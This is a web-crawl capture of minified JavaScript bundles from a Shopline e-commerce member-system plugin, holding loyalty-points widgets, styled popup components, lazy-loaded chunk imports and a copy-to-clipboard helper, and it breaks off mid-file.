#product-info_productDetail .shopline-element-price, #price-main-product-info .price__container"})}}};H.SIGN_IN+"",$e.LOGIN,H.SIGN_UP+"",$e.REGISTER,H.CART+"",$e.ORDER_PAID,H.PRODUCTS_DETAIL+"",$e.ORDER_PAID;const _a=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=te({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=te(0);Q(()=>{var g,C;const m=(g=i==null?void 0:i.customData)==null?void 0:g.embeddedPoint;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const v=t4(e,(C=m[e])==null?void 0:C.displayLocation);let b=v;if(v.children){const M=document.createElement("div");M.className="member-plugin-branding-widget-container",v.insertBefore(M,v.firstChild),b=M}if(n(M=>({...M,[e]:b})),[H.SIGN_IN,H.SIGN_UP].includes(e))v.style.cssText=`${v.style.cssText}margin-top: 32px;margin-bottom: 32px;display: block;`;else if(H.CART===e)v.style.cssText=`${v.style.cssText}margin-top: 15px;margin-bottom: 15px;display: block;`;else if(H.PRODUCTS_DETAIL===e){const M=_t?0:15;v.style.cssText=`${v.style.cssText}margin-top: ${M}px;margin-bottom: ${M}px;display: block;`}}return()=>{var v,b,M,D,$;((v=r==null?void 0:r[e])==null?void 0:v.classList.contains("member-plugin-branding-widget-container"))&&((b=r==null?void 0:r[e])==null?void 0:b.parentNode)&&(($=(D=(M=r==null?void 0:r[e])==null?void 0:M.parentNode)==null?void 0:D.remove)==null||$.call(D)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedPoint,a]);const s=Ee(),u=Le(()=>{var g;const m=(g=i==null?void 0:i.customData)==null?void 0:g.embeddedPoint;return!t&&_t&&e===H.CART&&(m==null?void 0:m[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedPoint]),c=tt(()=>{if(!u)return;const m=document.querySelector(".main-cart-footer__inner"),g=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),C=m==null?void 0:m.querySelector(`#${Yr}`);g&&!C&&o(v=>v+1)},[u,e]);if(Q(()=>{if(!u)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(s.current=new MutationObserver(g=>{g.some(v=>v.type==="childList")&&setTimeout(()=>{c()},100)}),s.current.observe(m,{childList:!0,subtree:!0})),()=>{s.current&&s.current.disconnect()}},[u,c]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedPoint)!=null&&p[e])))return _(Xt,{rootNode:r[e],children:_(Ho,{pageAlias:e,pointWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedPoint)==null?void 0:L[e]})})},fa=(e,t)=>document.getElementById(e)?document.getElementById(e):Ke({id:e,position:"after",selector:t}),r4=({pageAlias:e,isPreview:t,componentName:r})=>{var c;const{sharedState:n}=Ye(),[i,a]=te(null),[o,s]=te(null);Q(()=>{t||i||o||Fo.on(jo.LoginModalRender,()=>{const d=fa(`${Yr}-login`,"#login-modal-signIn .customer__title"),l=fa(`${Yr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedPoint]);const u=Le(()=>{var d,l,f,p;return _(Je,{children:[i&&_(Xt,{rootNode:i,children:_(Ho,{isLoginModal:!0,pageAlias:H.SIGN_IN,pointWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedPoint)==null?void 0:l[H.SIGN_IN]})}),o&&_(Xt,{rootNode:o,children:_(Ho,{pageAlias:H.SIGN_UP,pointWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedPoint)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(c=n==null?void 0:n.customData)==null?void 0:c.embeddedPoint]);return[H.PRODUCTS_DETAIL,H.CART,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[Fe.EmbeddedPoint,Fe.EmbeddedBenefit].includes(r)&&_(_a,{pageAlias:e,isPreview:t}):_(Je,{children:[_(_a,{pageAlias:e,isPreview:t}),u]}):t?null:u},n4=Ve(()=>J(()=>import("./index-chunk-61a4c3aa.js"),["index-chunk-61a4c3aa.js","index-50f34db8.js","index-chunk-bce36ccf.js","index-chunk-ebfb1e89.js","index-chunk-bc3b4d8a.js","index-chunk-9c59af43.js","CopyIcon-chunk-7a99e591.js","useDate-chunk-55c2209d.js","useAddToCart-chunk-d125f846.js","useReferral-chunk-1584cbef.js","usePoint-chunk-76ae43ad.js","customer-chunk-bef698e1.js"])),o4=Ve(()=>J(()=>import("./index-chunk-69ca5cc2.js"),["index-chunk-69ca5cc2.js","index-50f34db8.js","index-chunk-2e1732c6.js","assets/index.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","useTouch-chunk-5417b6ec.js","index-chunk-65d0d37d.js","useEffectWithTarget-chunk-121c5f7e.js","index.style-chunk-220ee910.js","index-chunk-d69b2ddd.js","useBuyNow-chunk-3243bdc6.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","CloseIcon-chunk-135f7b52.js","PaymentMethodCheckIcon-chunk-c54a3ba1.js","index-chunk-ebfb1e89.js","index-chunk-6a901179.js","jquery-chunk-e203bc2b.js","index-chunk-28230e4e.js","useCustomUrl-chunk-57f75ef0.js","productUrl-chunk-4363546b.js","index-chunk-7078627f.js","isNil-chunk-db84ea4a.js","useDate-chunk-55c2209d.js","index-chunk-3452b111.js","usePoint-chunk-76ae43ad.js","useLevel-chunk-0a4deb03.js","index-chunk-9c59af43.js","text.style-chunk-841ae989.js","index-chunk-07af7dc1.js","MemberCenterPopupCloseIcon-chunk-d3750e7e.js","ArrowIcon-chunk-9f8355ca.js","index-chunk-d6935811.js","index-chunk-bbaf6509.js","RightArrowIcon-chunk-5920732f.js","useRewardDataV2-chunk-ab0ab458.js","useThrottle-chunk-b33617ad.js","eventbus-chunk-d6b8236a.js","point-chunk-970263bd.js","index-chunk-57dbfd01.js","FinishIcon-chunk-480595a2.js","useEarnLabel-chunk-1e7f7104.js","gift-chunk-b15bc612.js","error-chunk-260d6b29.js","index-chunk-6023f938.js","index-chunk-22ac8ed3.js","index-chunk-a4f863c1.js","giftCard-chunk-d3f2cffe.js","index-chunk-e9292455.js","useInfiniteScroll-chunk-440fbd7f.js","referral-chunk-5abb534f.js","useReferral-chunk-1584cbef.js","themeUtil-chunk-ea299e26.js","CopyIcon-chunk-7a99e591.js","useShoppingGold-chunk-92fcc812.js","index-chunk-462df58a.js","useAddToCart-chunk-d125f846.js","index-chunk-ea1ce31b.js","useShowExchangeModuleConfig-chunk-4a410246.js","user-chunk-02791102.js","useCenterTheme-chunk-52551769.js"])),i4=Ve(()=>J(()=>import("./index-chunk-a201e695.js"),["index-chunk-a201e695.js","assets/index.2846e6f5" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-50f34db8.js","index-chunk-6a901179.js","ArrowIcon-chunk-9f8355ca.js","useTouch-chunk-5417b6ec.js","index-chunk-65d0d37d.js","useEffectWithTarget-chunk-121c5f7e.js","user-chunk-02791102.js","useThrottle-chunk-b33617ad.js","index-chunk-d6935811.js","giftCard-chunk-d3f2cffe.js","useCenterTheme-chunk-52551769.js"])),a4=Ve(()=>J(()=>import("./index-chunk-568c2b1d.js"),["index-chunk-568c2b1d.js","index-50f34db8.js","ArrowIcon-chunk-9f8355ca.js","useLevel-chunk-0a4deb03.js","usePoint-chunk-76ae43ad.js","index-chunk-d69b2ddd.js","isNil-chunk-db84ea4a.js","productUrl-chunk-4363546b.js"])),s4=Ve(()=>J(()=>import("./MemberPricePanel-chunk-d348717c.js"),["MemberPricePanel-chunk-d348717c.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js","index-chunk-d6935811.js","useEffectWithTarget-chunk-121c5f7e.js"])),c4=Ve(()=>J(()=>import("./ProductListItem-chunk-be1dad53.js"),["ProductListItem-chunk-be1dad53.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js"])),u4=Ve(()=>J(()=>Promise.resolve().then(()=>lf),void 0)),l4=Ve(()=>J(()=>import("./index-chunk-08e8f93e.js"),["index-chunk-08e8f93e.js","index-50f34db8.js","index-chunk-6a901179.js","useLevel-chunk-0a4deb03.js","usePoint-chunk-76ae43ad.js","useBuyNow-chunk-3243bdc6.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-d69b2ddd.js","CloseIcon-chunk-135f7b52.js","PaymentMethodCheckIcon-chunk-c54a3ba1.js","index-chunk-ebfb1e89.js","jquery-chunk-e203bc2b.js","index-chunk-28230e4e.js","useCustomUrl-chunk-57f75ef0.js","productUrl-chunk-4363546b.js","isNil-chunk-db84ea4a.js"])),d4=Ve(()=>J(()=>import("./index-chunk-12ca43c0.js"),["index-chunk-12ca43c0.js","index-50f34db8.js","index-chunk-5a34ea77.js","assets/index.7a82bed3" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-76ae43ad.js","point-chunk-970263bd.js","themeUtil-chunk-ea299e26.js","index-chunk-6a901179.js","index-chunk-ebfb1e89.js","text.style-chunk-841ae989.js","index-chunk-07af7dc1.js","useShowExchangeModuleConfig-chunk-4a410246.js","useHomeData-chunk-88bf54ab.js"])),_4=Ve(()=>J(()=>import("./index-chunk-094516cb.js"),["index-chunk-094516cb.js","index-50f34db8.js","index-chunk-5a34ea77.js","assets/index.7a82bed3" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-76ae43ad.js","point-chunk-970263bd.js","themeUtil-chunk-ea299e26.js","index-chunk-6a901179.js","index-chunk-ebfb1e89.js","text.style-chunk-841ae989.js","index-chunk-07af7dc1.js","useShowExchangeModuleConfig-chunk-4a410246.js","useHomeData-chunk-88bf54ab.js"])),f4=M5`
  .user-center__btns{
    ${e=>(e==null?void 0:e.isMemberPluginPage)&&hr`
          display: none;
        `}
  }
  
  .member-plugin-branding-widget-container + .member-plugin-branding-widget-container {
    margin-top: 8px;
  }

  .member-plugin-body-scroll-lock {
    position: fixed !important;
    top: var(--member-plugin-scroll-top, 0)!important;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden !important;
  }
`,p4="member-system-plugin",m4=e=>{var R,O,w,Y,F,z,ie,k,N,j,Z;const{showApp:t,isPreview:r,appConfig:n,isOpenPluginSwitch:i,initPluginData:a,refreshPreviewState:o,onAppShow:s,runGetStoreInfo:u}=$t(),{showEntryIcon:c}=c6(),[d,l]=te(null),[f,p]=te((O=(R=e==null?void 0:e.options)==null?void 0:R.isPreview)!=null?O:!1),{tr:h}=Br(),{theme:L}=gi(),{getNudgeSwitch:m,nudgeVisible:g,nudgeType:C,setNudgeVisible:v}=S6({isPreview:r,previewData:(w=e==null?void 0:e.options)==null?void 0:w.previewData}),{sharedState:b}=Ye(),M=((Y=n==null?void 0:n.embeddedMemberPriceForm)==null?void 0:Y.template)==="custom";Q(()=>C6(h),[h]),Q(()=>{var y;(e==null?void 0:e.options)&&!((y=e==null?void 0:e.options)!=null&&y.isPreview)&&(async()=>{try{await u(),await a(),await m()}catch(x){uu.error({message:"Get first screen data",stack:x,owner:"first-screen"})}finally{setTimeout(()=>{p(!0)},800)}})()},[m,a,e==null?void 0:e.options,(F=e==null?void 0:e.options)==null?void 0:F.isPreview,u]),Q(()=>{r&&n.page&&o()},[r,n.page]);const D=tt((y,re)=>{y&&Gt.push({name:y,params:re}),s(!0)},[s]),$=Le(()=>t||c||C,[t,c,C]);Q(()=>{let y;return $&&!d&&(y=document.createElement("div"),y.id=p4,y.className="notranslate",document.body.appendChild(y),l(y)),()=>{d&&(l(null),y==null||y.remove())}},[d,$]);const U=Le(()=>[H.CENTER,H.MESSAGE,H.ORDER_LIST].includes(ot)&&i,[i]),B=Le(()=>{var y,re;return ot===H.PRODUCTS_DETAIL&&((re=(y=b==null?void 0:b.homeData)==null?void 0:y.giftCardUserCenterResponse)==null?void 0:re.giftCardSwitchStatus)},[(ie=(z=b==null?void 0:b.homeData)==null?void 0:z.giftCardUserCenterResponse)==null?void 0:ie.giftCardSwitchStatus]),G={[H.ACTIVATE_ACCOUNT]:H.SIGN_IN,[H.ORDERS]:H.THANK_YOU},X=r?(k=e.options.previewData)==null?void 0:k.pageAlias:(N=G[ot])!=null?N:ot,A=(j=e.options.previewData)==null?void 0:j.componentName,T=(Z=Oa())==null?void 0:Z.memberSa,E=()=>{var y;if(r&&A===Fe.EmbeddedMemberPriceForm&&((y=e.options.previewData)==null?void 0:y.memberPriceSwitchStatus)){if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(X)&&document.querySelector("#product-info_productDetail .shopline-element-price")){const re=M?document.querySelector("#product-info_productDetail .shopline-element-member-price-slot"):document.querySelector("#product-info_productDetail .shopline-element-price");return X===H.PRODUCTS?_(c4,{priceData:{levelPrice:5900},salePriceStyle:{fontSize:14},container:re,isPreview:!0}):Wt(_(s4,{price:5900,showLink:X!==H.PRODUCTS,levelCode:null,levelName:"",salePriceStyle:X===H.PRODUCTS?{fontSize:14}:{},isPreview:!0}),re)}else if(X===H.CART&&M)return Wt(_(u4,{}),document.querySelector("#product-info_cart .shopline-element-slot-cart-price-end"))}return null};return _(v6,{openPanel:D,children:[_(E5,{theme:L,children:[_(f4,{isMemberPluginPage:T}),_(Xt,{rootNode:d,children:_(Li.Consumer,{children:()=>_(Je,{children:[_(t8,{}),(c||t)&&f&&_(J7,{}),C&&_(n4,{visible:g,nudgeType:C,onClose:()=>v(!1)})]})})}),f&&_(r4,{isPreview:r,pageAlias:X,componentName:A}),f&&_(e4,{isPreview:r,pageAlias:X,componentName:A}),_(Qf,{}),!r&&[H.THANK_YOU,H.ORDERS].includes(ot)&&i&&_(a4,{})]}),!r&&_(Je,{children:[U&&_(o4,{}),B&&_(i4,{}),f&&_(Cf,{loaded:f})]}),E(),_(l4,{isPreview:r,pageAlias:X}),!r&&X===H.CART&&_(d4,{}),!r&&X===H.CHECKOUT&&_(_4,{})]})},J4=e=>{const{setSharedState:t}=Ye(),{stylisPlugins:r}=Tc();return Q(()=>{const{previewData:n,...i}=(e==null?void 0:e.options)||{};n&&t(a=>({...a,customData:{...a.customData,...n},homeData:{...a==null?void 0:a.homeData,...n==null?void 0:n.userData,isLogin:[et.NotLoginHome,et.PointEarn,et.PointRedeem].includes(n==null?void 0:n.page)?0:1},appState:{...a.appState,isPreview:i==null?void 0:i.isPreview,isMobile:i==null?void 0:i.isMobile}}))},[e,t]),Q(()=>{lu()&&(Mu(),(async()=>(await Eu(),du.registerEventName([_u.skuChanged])))())},[]),_(F5,{children:_(Os.Provider,{value:As,children:_(b0,{children:_(_5,{stylisPlugins:r,children:_(m4,{...e})})})})})};export{b6 as $,J4 as A,b4 as B,Hn as C,Br as D,Ye as E,Ve as F,ar as G,d8 as H,F7 as I,Bn as J,P4 as K,Gt as L,l3 as M,q as N,u3 as O,G4 as P,jt as Q,n7 as R,Mt as S,Kr as T,xr as U,ms as V,H5 as W,mn as X,Ns as Y,X8 as Z,sr as _,bt as a,ka as a$,T6 as a0,hr as a1,_r as a2,L6 as a3,ei as a4,L4 as a5,M5 as a6,E5 as a7,K5 as a8,O1 as a9,Y4 as aA,Ao as aB,B1 as aC,Q9 as aD,n6 as aE,D4 as aF,J8 as aG,R4 as aH,e7 as aI,r_ as aJ,ri as aK,Mo as aL,Qt as aM,pr as aN,it as aO,Cn as aP,c8 as aQ,j4 as aR,k4 as aS,A4 as aT,ds as aU,I0 as aV,ue as aW,Au as aX,In as aY,gu as aZ,mu as a_,y4 as aa,Xt as ab,E4 as ac,R5 as ad,Ei as ae,z4 as af,h1 as ag,ye as ah,_c as ai,gi as aj,Tc as ak,q8 as al,Tf as am,If as an,Of as ao,Df as ap,Vt as aq,x4 as ar,S4 as as,$e as at,B4 as au,t7 as av,K8 as aw,Q8 as ax,d3 as ay,Z4 as az,rs as b,Cu as b0,wt as b1,I4 as b2,C4 as b3,vi as b4,W as b5,v4 as b6,O4 as b7,uf as b8,ra as b9,$t as ba,M4 as bb,Yt as bc,N4 as bd,T4 as be,X4 as bf,Ke as bg,vf as bh,cc as bi,Mc as bj,X9 as bk,q4 as bl,K4 as bm,Ae as bn,V4 as bo,W4 as bp,H4 as bq,w4 as br,$4 as bs,aa as bt,F4 as bu,Ka as c,p1 as d,Go as e,ss as f,Ht as g,mr as h,i0 as i,gs as j,Tn as k,ii as l,It as m,dn as n,_ as o,Qa as p,C_ as q,g_ as r,L_ as s,qa as t,ja as u,M_ as v,qe as w,lc as x,Ce as y,uc as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025122303003131/member-system/index-chunk-9c59af43.js
body_size: 746
content:
var p=function(){var t=document.getSelection();if(!t.rangeCount)return function(){};for(var e=document.activeElement,r=[],n=0;n<t.rangeCount;n++)r.push(t.getRangeAt(n));switch(e.tagName.toUpperCase()){case"INPUT":case"TEXTAREA":e.blur();break;default:e=null;break}return t.removeAllRanges(),function(){t.type==="Caret"&&t.removeAllRanges(),t.rangeCount||r.forEach(function(c){t.addRange(c)}),e&&e.focus()}},m=p,u={"text/plain":"Text","text/html":"Url",default:"Text"},g="Copy to clipboard: #{key}, Enter";function y(t){var e=(/mac os x/i.test(navigator.userAgent)?"\u2318":"Ctrl")+"+C";return t.replace(/#{\s*key\s*}/g,e)}function w(t,e){var r,n,c,s,l,a,i=!1;e||(e={}),r=e.debug||!1;try{c=m(),s=document.createRange(),l=document.getSelection(),a=document.createElement("span"),a.textContent=t,a.ariaHidden="true",a.style.all="unset",a.style.position="fixed",a.style.top=0,a.style.clip="rect(0, 0, 0, 0)",a.style.whiteSpace="pre",a.style.webkitUserSelect="text",a.style.MozUserSelect="text",a.style.msUserSelect="text",a.style.userSelect="text",a.addEventListener("copy",function(o){if(o.stopPropagation(),e.format)if(o.preventDefault(),typeof o.clipboardData>"u"){r&&window.__sl_console__.warn("unable to use e.clipboardData"),r&&window.__sl_console__.warn("trying IE specific stuff"),window.clipboardData.clearData();var d=u[e.format]||u.default;window.clipboardData.setData(d,t)}else o.clipboardData.clearData(),o.clipboardData.setData(e.format,t);e.onCopy&&(o.preventDefault(),e.onCopy(o.clipboardData))}),document.body.appendChild(a),s.selectNodeContents(a),l.addRange(s);var f=document.execCommand("copy");if(!f)throw new Error("copy command was unsuccessful");i=!0}catch(o){r&&window.__sl_console__.error("unable to copy using execCommand: ",o),r&&window.__sl_console__.warn("trying IE specific stuff");try{window.clipboardData.setData(e.format||"text",t),e.onCopy&&e.onCopy(window.clipboardData),i=!0}catch(d){r&&window.__sl_console__.error("unable to copy using clipboardData: ",d),r&&window.__sl_console__.error("falling back to prompt"),n=y("message"in e?e.message:g),window.prompt(n,t)}}finally{l&&(typeof l.removeRange=="function"?l.removeRange(s):l.removeAllRanges()),a&&document.body.removeChild(a),c()}return i}var _=w;export{_ as c};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025122303003131/member-system/index-chunk-61a4c3aa.js
body_size: 4232
content:
import{a4 as r,ac as M,x as d,y as o,r as tt,n as B,$ as g,F,a7 as et,T as z,ah as G,an as V,as as k,at as rt,au as ot,av as nt,aw as it}from"./index-50f34db8.js";import{U as v,w as A,z as X,x as $,y as at,o as i,C as K,B as _t,D as j,E as J,F as T,G as n,M as H,H as st,I as Et,J as w,K as ct,L as lt,N as Y,O as dt}from"./App-chunk-69989560.js";import{R as Tt}from"./index-chunk-bce36ccf.js";import{B as Nt}from"./index-chunk-ebfb1e89.js";import{u as Rt}from"./useReferral-chunk-1584cbef.js";import{u as Ct}from"./usePoint-chunk-76ae43ad.js";import{o as At}from"./customer-chunk-bef698e1.js";import"./index-chunk-bc3b4d8a.js";import"./index-chunk-9c59af43.js";import"./CopyIcon-chunk-7a99e591.js";import"./useDate-chunk-55c2209d.js";import"./useAddToCart-chunk-d125f846.js";const pt=v`
  from {
    transform: translateY(100%);
  }
  to {
    transform: translateY(-2px);
  }
`,Ut=v`
  from {
    transform: translateY(-2px);
  }
  to {
    transform: translateY(100%);
  }
`,mt=v`
  from {
    transform: translate(-50%, 100%);
  }
  to {
    transform: translate(-50%, -2px);
  }
`,Ot=v`
  from {
    transform: translate(-50%, -2px);
  }
  to {
    transform: translate(-50%, 100%);
  }
`,It=A.div`
  position: ${({isPreview:t})=>t?"relative":"fixed"};
  box-sizing: border-box;
  width: 374px;
  bottom: ${({isMobile:t,isPreview:e})=>e?"auto":t?"140px":"310px"};
  right: ${({isPreview:t})=>t?"auto":0};
  z-index: ${X.nudges};
  display: ${({visible:t})=>t?"flex":"none"};
  align-items: center;
  flex-direction: column;
  padding: 16px;
  background: ${({theme:t,nudgeType:e})=>e===r.PUSH_REWARD_USE&&t.theme==="dark"?"#141414":t.boxBg};
  box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.05);
  border-radius: 12px;
  transform: ${({visible:t})=>t?"translateY(0)":"translateY(100%)"};
  animation: ${$.entry}s ${({visible:t})=>t?pt:Ut} ease;
  transition: all ${$.entry}s ease;
  ${({isPreview:t})=>t?"pointer-events: none":""};

  &:hover .member-close {
    display: flex;
  }

  &.isMobile {
    left: 50% !important;
    right: auto !important;
    transform: ${({visible:t})=>t?"translate(-50%, 0)":"translate(-50%, 100%)"};
    animation: ${$.entry}s ${({visible:t})=>t?mt:Ot} ease;

    max-width: 374px;
    width: 90%;
  }
`,ut=A.div`
  margin-top: 10px;
  margin-bottom: 0;
  font-weight: 700;
  font-size: 24px;
  line-height: 1.2;
  color: ${({theme:t})=>t.text};
  text-align: center;
  word-break: break-word;
`,Dt=A.p`
  font-family: ${({theme:t})=>t.isFollowThemeFont?t.fontFamily:"PingFang SC"};
  margin-top: 4px;
  margin-bottom: 24px;
  font-weight: 500;
  font-size: 14px;
  line-height: 20px;
  color: ${({theme:t})=>t.description};
  text-align: center;
  word-break: break-word;
`,St=A.div`
  padding: 12px 24px;
  border-radius: 4px;
  z-index: ${X.entryIcon};
  background: ${({theme:t})=>t.btn};
  color: ${({theme:t})=>t.btnText};
  cursor: pointer;
  font-size: 14px;
  font-weight: 700;
  word-break: break-word;
  text-align: center;
`,Z=A.span`
  position: absolute;
  right: 12px;
  top: 12px;
  display: ${({isMobile:t})=>t?"flex":"none"};
  width: 20px;
  height: 20px;
  border-radius: 2px;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  color: ${({theme:t})=>(t==null?void 0:t.theme)==="light"?"#474F5E":"#EEF1F7"};

  &:hover {
    background: rgba(44, 44, 44, 0.1);
  }
`,gt=A.div`
  margin-top: 8px;
  word-break: break-word;
  text-align: center;
`,xt=A.p`
  display: inline;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.4;
  color: ${({theme:t})=>t.description};
  word-break: break-word;
  text-align: center;
  margin: 0;
`,ft=A.a`
  margin-left: 8px;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.4;
  color: ${({theme:t})=>t==null?void 0:t.link};
  text-decoration: underline;
  cursor: pointer !important;
  word-break: break-word;
  text-align: center;
`,bt=()=>i("svg",{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:i("path",{d:"M6 7.12121L10.4395 11.5607L11.5001 10.5L7.06066 6.06055L11.5605 1.56066L10.4999 0.5L6 4.99989L1.50011 0.5L0.439453 1.56066L4.93934 6.06055L0.499887 10.5L1.56055 11.5607L6 7.12121Z",fill:"currentColor"})}),q=at(bt),Pt=({isMobile:t,nudgeConfig:e,onClose:s,onClick:a})=>{var N;return i(M,{children:[(N=e.icon)!=null&&N.isDefault?e.icon.icon:i(K,{src:e.icon.icon,style:{width:"auto",minHeight:"80px"}}),i(Z,{className:"member-close",onClick:s,isMobile:t,children:i(q,{})}),i(ut,{children:e.title}),i(Dt,{dangerouslySetInnerHTML:{__html:e.description}}),i(St,{onClick:()=>a(e.link),children:e.btnText}),e.extra&&i(gt,{children:[i(xt,{children:e.extra.description}),i(ft,{onClick:()=>a(e.link,!0),children:e.extra.linkText})]})]})},ht=A.div`
  display: flex;
  align-items: center;
  width: 100%;
`,Ht=A.div`
  margin: 0 8px 0;
  font-weight: 700;
  font-size: 16px;
  line-height: 1.2;
  color: ${({theme:t})=>t.text};
  text-align: left;
  word-break: break-word;
`,wt=A.div`
  width: 100%;
  gap: 10px;
  margin-top: 18px;
  margin-bottom: 12px;
`;A.div`
  box-sizing: border-box;
  position: relative;
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
  max-width: 170px;
  width: 100%;
  min-width: 33.33%;
  min-height: 116px;
  background: ${({theme:t})=>_t(t.primary,.2)}};
  border-radius: 4px;
  border: 2px solid transparent;
  cursor: pointer;
  color: ${({theme:t})=>t.text};

  &.active {
    border: ${({theme:t})=>`2px solid ${t.btn}`};
  }

  .checked {
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    bottom: 0;
    right: 0;
    width: 21px;
    height: 17px;
    border-radius: 4px 0 0;
    background: ${({theme:t})=>t.btn};
    color: ${({theme:t})=>t.btnText};
  }

  .member-benefit {
    color: ${({theme:t})=>t.text};
  }

  .member-condition {
    color: ${({theme:t})=>t.description};
  }
`;const Lt=A.div`
  width: 100%;

  .member-more-button {
    padding: 0 13px;
    border-radius: 4px;
    background: ${({theme:t})=>(t==null?void 0:t.theme)==="dark"?"transparent":"#f7f8fb"};
    border: ${({theme:t})=>`1px solid ${(t==null?void 0:t.theme)==="dark"?"rgba(255, 255, 255, 0.3)":"transparent"}`};
    color: ${({theme:t})=>t.text};
    font-weight: 400;
    min-width: auto !important;
  }
`,vt=({isMobile:t,nudgeConfig:e,onClose:s,onClick:a})=>{var c,m,O,I,_;const{tr:N}=j(),{sharedState:R}=J(),E=((I=(O=(m=(c=R==null?void 0:R.customData)==null?void 0:c.nudgeData)==null?void 0:m.rewards)==null?void 0:O.available)==null?void 0:I.slice(0,2))||[];return i(M,{children:[i(ht,{children:[(_=e.icon)!=null&&_.isDefault?e.icon.icon:i(K,{src:e.icon.icon,style:{width:"auto",minHeight:"32px"}}),i(Ht,{children:e.title}),i(Z,{className:"member-close",onClick:s,isMobile:t,children:i(q,{})})]}),i(wt,{children:E==null?void 0:E.map(u=>i(Tt,{data:u,showCode:!1},u.discountCode))}),i(Lt,{children:i(Nt,{className:"member-more-button",block:!0,size:"large",type:"default",onClick:()=>a(e.link),children:N("nudge.reward.more")})})]})},Gt=[{name:"CREATE_ACCOUNT_ICON_1",svg:T(()=>d(()=>import("./CreateAccountIcon1-chunk-c1bbfb93.js"),["CreateAccountIcon1-chunk-c1bbfb93.js","App-chunk-69989560.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-50f34db8.js"]))},{name:"CREATE_ACCOUNT_ICON_2",svg:T(()=>d(()=>import("./CreateAccountIcon2-chunk-dd81a074.js"),["CreateAccountIcon2-chunk-dd81a074.js","App-chunk-69989560.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-50f34db8.js"]))},{name:"CREATE_ACCOUNT_ICON_3",svg:T(()=>d(()=>import("./CreateAccountIcon3-chunk-bd545f05.js"),["CreateAccountIcon3-chunk-bd545f05.js","App-chunk-69989560.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-50f34db8.js"]))},{name:"CREATE_ACCOUNT_ICON_4",svg:T(()=>d(()=>import("./CreateAccountIcon4-chunk-4b536afe.js"),["CreateAccountIcon4-chunk-4b536afe.js","App-chunk-69989560.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-50f34db8.js"]))}],Vt=[{name:"REDEEM_POINT_ICON_1",svg:T(()=>d(()=>import("./RedeemPointIcon1-chunk-ba4afd32.js"),["RedeemPointIcon1-chunk-ba4afd32.js","App-chunk-69989560.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-50f34db8.js"]))},{name:"REDEEM_POINT_ICON_2",svg:T(()=>d(()=>import("./RedeemPointIcon2-chunk-63777d0c.js"),["RedeemPointIcon2-chunk-63777d0c.js","App-chunk-69989560.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-50f34db8.js"]))},{name:"REDEEM_POINT_ICON_3",svg:T(()=>d(()=>import("./RedeemPointIcon3-chunk-df652630.js"),["RedeemPointIcon3-chunk-df652630.js","App-chunk-69989560.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-50f34db8.js"]))},{name:"REDEEM_POINT_ICON_4",svg:T(()=>d(()=>import("./RedeemPointIcon4-chunk-c6edde42.js"),["RedeemPointIcon4-chunk-c6edde42.js","App-chunk-69989560.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-50f34db8.js"]))}],kt=[{name:"REFERRAL_ICON_1",svg:T(()=>d(()=>import("./ReferralIcon1-chunk-77cfb754.js"),["ReferralIcon1-chunk-77cfb754.js","App-chunk-69989560.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-50f34db8.js"]))},{name:"REFERRAL_ICON_2",svg:T(()=>d(()=>import("./ReferralIcon2-chunk-a2601ce2.js"),["ReferralIcon2-chunk-a2601ce2.js","App-chunk-69989560.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-50f34db8.js"]))},{name:"REFERRAL_ICON_3",svg:T(()=>d(()=>import("./ReferralIcon3-chunk-7461e641.js"),["ReferralIcon3-chunk-7461e641.js","App-chunk-69989560.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') 